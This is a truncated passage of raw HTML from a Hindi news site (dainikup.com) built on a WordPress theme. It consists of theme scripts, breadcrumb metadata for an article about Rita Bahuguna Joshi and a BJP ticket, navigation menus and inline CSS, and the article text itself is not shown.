var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="863361bea5";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#b8333e;--td_mobile_text_active_color:#f74e21}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://dainikup.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://dainikup.com/category/%e0%a4%b5%e0%a4%be%e0%a4%af%e0%a4%b0%e0%a4%b2/",
                    "name": "वायरल"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://dainikup.com/rita-bahuguna-joshi-asked-for-bjp-ticket-from-lucknow-cantt-said-i-can-leave-the-post-of-mp/",
                    "name": "रीता बहुगुणा जोशी ने लखनऊ कैंट से मांगा बेटे के लिए बीजेपी..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">.yijzjhhieks{}</style></head>

<body class="wp-singular post-template-default single single-post postid-371 single-format-standard wp-theme-Newspaper rita-bahuguna-joshi-asked-for-bjp-ticket-from-lucknow-cantt-said-i-can-leave-the-post-of-mp global-block-template-1  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style2"><div class="td-scroll-up-tooltip"><span class="td-scroll-up-tt-txt">back to top</span><svg class="td-scroll-up-tt-arrow" xmlns="http://www.w3.org/2000/svg" width="19" height="5.339" viewBox="0 0 19 5.339"><path id="Path_1" data-name="Path 1" d="M57.778,5.982a8.963,8.963,0,0,0,1.97-.11,4.2,4.2,0,0,0,1.188-.478,8.966,8.966,0,0,0,1.5-1.286l1.156-1.116c1.359-1.3,2.038-1.956,2.81-2.19a3.358,3.358,0,0,1,2.076.041c.761.265,1.41.941,2.717,2.3l.741.772A9,9,0,0,0,73.46,5.332,4.2,4.2,0,0,0,74.7,5.86a9,9,0,0,0,2.079.122Z" transform="translate(76.778 5.997) rotate(180)" fill-rule="evenodd"/></svg></div><svg class="td-scroll-up-arrow" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24"><path d="M17.71,11.29l-5-5a1,1,0,0,0-.33-.21,1,1,0,0,0-.76,0,1,1,0,0,0-.33.21l-5,5a1,1,0,0,0,1.42,1.42L11,9.41V17a1,1,0,0,0,2,0V9.41l3.29,3.3a1,1,0,0,0,1.42,0A1,1,0,0,0,17.71,11.29Z"/></svg><svg class="td-scroll-up-progress-circle" width="100%" height="100%" viewBox="-1 -1 102 102"><path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98"/></svg></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="td-mobile-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-280"><a href="http://dainikup-com-876787.hostingersite.com/">होम</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133"><a href="https://dainikup.com/category/%e0%a4%af%e0%a5%82%e0%a4%aa%e0%a5%80-%e0%a4%95%e0%a5%80-%e0%a5%99%e0%a4%ac%e0%a4%b0%e0%a5%87%e0%a4%82/">यूपी की ख़बरें</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-279"><a href="https://dainikup.com/category/%e0%a4%a4%e0%a4%be%e0%a5%9b%e0%a4%be-%e0%a5%99%e0%a4%ac%e0%a4%b0%e0%a5%87%e0%a4%82/">ताज़ा ख़बरें</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-229"><a href="https://dainikup.com/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%be%e0%a4%96%e0%a4%82%e0%a4%a1-%e0%a4%95%e0%a5%80-%e0%a5%99%e0%a4%ac%e0%a4%b0%e0%a5%87%e0%a4%82/">उत्तराखंड की ख़बरें</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1245"><a href="https://dainikup.com/category/%e0%a4%96%e0%a5%87%e0%a4%a4-%e0%a4%96%e0%a4%b2%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%a8/">खेत-खलिहान</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-230"><a href="https://dainikup.com/category/%e0%a4%b5%e0%a4%be%e0%a4%af%e0%a4%b0%e0%a4%b2/">वायरल</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-233"><a href="https://dainikup.com/category/%e0%a4%a7%e0%a4%b0%e0%a5%8d%e0%a4%ae-%e0%a4%95%e0%a4%b0%e0%a5%8d%e0%a4%ae/">धर्म-कर्म</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2498"><a href="https://dainikup.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%a1%e0%a4%bf%e0%a4%af%e0%a5%8b/">विडियो</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://dainikup.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#ffffff!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{padding-top:10px!important;padding-bottom:10px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-8px!important;padding-top:2px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7 .tdb-mobile-menu-button i{font-size:28px;width:28px;height:28px;line-height:28px}.tdi_7 .tdb-mobile-menu-button svg{width:28px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:28px;height:28px}.tdi_7 .tdb-mobile-menu-button{color:#f74e21}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#f74e21}.tdi_7 .tdb-mobile-menu-button:hover{color:#f74e21}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#f74e21}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:29px;width:29px;height:29px;line-height:29px}.tdi_7 .tdb-mobile-menu-button svg{width:29px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:29px;height:29px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M136.509 145.673h171.039v170.998h-171.039v-170.998zM426.455 145.673h171.069v170.998h-171.069v-170.998zM716.452 145.673h171.039v170.998h-171.039v-170.998zM136.509 435.598h171.039v171.059h-171.039v-171.059zM136.509 725.574h171.039v171.039h-171.039v-171.039zM426.455 435.598h171.069v171.059h-171.069v-171.059zM426.455 725.574h171.069v171.039h-171.069v-171.039zM716.452 435.598h171.039v171.059h-171.039v-171.059zM716.452 725.574h171.039v171.039h-171.039v-171.039z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://dainikup.com/" title="Dainikup"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://dainikup.com/wp-content/uploads/2022/01/4-1.jpg" src="https://dainikup.com/wp-content/uploads/2022/01/4-1.jpg" alt="Logo"  title="Dainikup"  width="544" height="180" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;justify-content:flex-end!important;text-align:right!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-6px!important;padding-top:1px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block}.tdi_13 .tdb-block-inner{text-align:right}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#000000}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#000000}.tdi_13 .tdb-header-search-button-mob:hover{color:#31d6aa}@media (max-width:767px){.tdi_13 .tdb-header-search-button-mob i{font-size:23px;width:23px;height:23px;line-height:23px}.tdi_13 .tdb-header-search-button-mob svg{width:23px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:23px;height:23px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_15{min-height:0}.tdi_15>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-desktop-wrap{position:relative}.tdi_15{box-shadow:0 0 16px rgba(0,0,0,0.16)!important;z-index:999!important}@media (min-width:768px) and (max-width:1018px){.tdi_15{box-shadow:0 0 16px rgba(0,0,0,0.16)!important}}</style>
<div class="tdi_14_rand_style td-element-style" ></div><div id="tdi_16" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (min-width:767px){.tdi_17.tdc-row-content-vert-center,.tdi_17.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_17.tdc-row-content-vert-bottom,.tdi_17.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_17.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_17.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_17{margin-left:-5px;margin-right:-5px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_19{width:20%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>.tdi_20 .tdb-logo-a,.tdi_20 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_20 .tdb-logo-svg-wrap{display:block}.tdi_20 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_20 .tdb-logo-img-wrap{display:block}.tdi_20 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_20 .tdb-logo-text-title{display:block}.tdi_20 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_20 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://dainikup.com/" title="Dainikup"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://dainikup.com/wp-content/uploads/2022/01/4-1.jpg" src="https://dainikup.com/wp-content/uploads/2022/01/4-1.jpg" alt="Logo"  title="Dainikup"  width="544" height="180" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_search tdi_21 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_21" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_21 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#f74e21}.tdi_21 .tdb-head-search-btn 